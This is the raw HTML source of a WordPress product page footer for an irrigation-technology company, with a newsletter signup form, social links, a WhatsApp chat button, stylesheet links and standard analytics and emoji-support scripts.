--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id="wpforms-css-vars-elementor-widget-73dab2b">
				.elementor-widget-wpforms.elementor-element-73dab2b {
					--wpforms-field-text-color: #000000;
--wpforms-label-color: #FFFFFF;
--wpforms-button-background-color: #23A455;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-7739"><form id="wpforms-form-7739" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7739" method="post" enctype="multipart/form-data" action="/fertiliner/" data-token="6eaf6ac72a52b4ef250d65b9d39b1cd4" data-token-time="1768687161"><div class="wpforms-head-container"><div class="wpforms-title">Newsletter</div><div class="wpforms-description">Signup to receive instant updates from our team</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-7739-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-7739-field_2">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-7739-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-7739-field_2-error" required></div><div id="wpforms-7739-field_3-container" class="wpforms-field wpforms-field-phone phone-number-field" data-field-id="3"><label class="wpforms-field-label" for="wpforms-7739-field_3">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-7739-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-errormessage="wpforms-7739-field_3-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="7739"><input type="hidden" name="page_title" value="Fertiliner"><input type="hidden" name="page_url" value="https://mobitechwireless.in/fertiliner/"><input type="hidden" name="page_id" value="11119"><input type="hidden" name="wpforms[post_id]" value="11119"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7739" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button><img src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-6b30f39d elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6b30f39d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2c0760 jltma-glass-effect-no" data-id="2e2c0760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e4f20c jltma-glass-effect-no elementor-widget elementor-widget-footer-copyright" data-id="23e4f20c" data-element_type="widget" data-widget_type="footer-copyright.default">
				<div class="elementor-widget-container">
			<div class="footer-one__bottom">
    <div class="container">
        <div class="row">
            <div class="col-xl-12">
                <div class="footer-one__bottom-inner">
                    <div class="footer-one__bottom-text">
                        <p>&copy; Copyright 2025 by Mobitech wireless solution private limited
</p>
                    </div>
                                            <div class="footer-one__bottom-social-links">
                            <ul class="list-unstyled">
                                                                    <li><a target=_blank class="icon-svg" href="https://www.facebook.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-facebook-f"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA">
                                            <i aria-hidden="true" class="  fab fa-youtube"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://mobile.twitter.com/mobitechindia">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.instagram.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-instagram"></i>                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
				
			        
         <!-- BEGIN Simple Chat Button Plugin --> <style> #simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style> <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+917845836900&amp;text=Need+help%3F" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> 		
		<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><!-- Custom Feeds for Instagram JS -->

		
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Full screen campaign -->

<!-- / OptinMonster -->		
		<noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 32px;
                height: 32px;
            } 
        
</style>
<noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media='all' />
</noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media='all' />
</noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media='all' />
</noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media='all' />
</noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media='all' />
</noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />






























































































		
				
		<script src="//www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mobitechwireless.in\/fertiliner\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JY5S2K34JL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JY5S2K34JL', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobitechwireless.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script src="https://mobitechwireless.in/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script><script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mobitechwireless.in","hash_tracking":"false","v4_id":"G-JY5S2K34JL"};</script><script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script><script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
